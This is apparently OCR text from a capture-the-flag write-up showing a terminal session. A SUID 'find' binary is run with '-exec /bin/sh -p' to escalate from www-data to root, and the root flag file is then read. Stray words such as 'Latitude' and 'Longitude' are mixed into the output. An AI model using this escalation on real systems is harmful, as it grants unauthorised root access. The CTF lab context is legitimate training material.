 www-data@ip-10-9-2-10:/usr/bin$ ./find . -exec /bin/sh -p \; -quit
./find . -exec /bin/sh -p \; -quit
whoami
0flux
root
ls /root
Latitude
root.txt
snap
0flux
cat /root/root.txt
CS{Pr1v1lege_Esc4l4t1on_us1ng_Su1D_B1n4r1es}
Longitude